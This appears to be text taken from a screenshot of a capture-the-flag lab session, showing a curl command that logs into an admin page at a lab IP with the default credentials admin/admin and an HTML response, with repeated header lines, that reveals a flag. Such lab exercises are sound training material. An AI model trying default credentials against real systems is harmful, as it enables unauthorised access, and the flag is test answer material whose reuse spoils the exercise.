 ┌──(silly-lilly㉿lilys-computer)-[~]
└─$ curl --data "username=admin&password=admin" http://10.129.206.173/admin.php
<!DOCTYPE html>
<!DOCTYPE html>
<html>
<title>Admin Console</title>
<meta name="viewport" content="width=device-width, initial-scale=1">
<!DOCTYPE html>
<html>
<title>Admin Console</title>
<!DOCTYPE html>
<html>
<!DOCTYPE html>
<!DOCTYPE html>
<!DOCTYPE html>
<!DOCTYPE html>
<html>
<title>Admin Console</title>
<!DOCTYPE html>
<html>
<title>Admin Console</title>
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" href="w3.css">
<body class="w3-container" style="background-color:#F6F6F6;">
<h2 align="center">Admin Console Login</h2>
<h4 style='text-align:center'>Congratulations! Your flag is: 6483bee07c1c1d57f14e5b0717503c73</h4>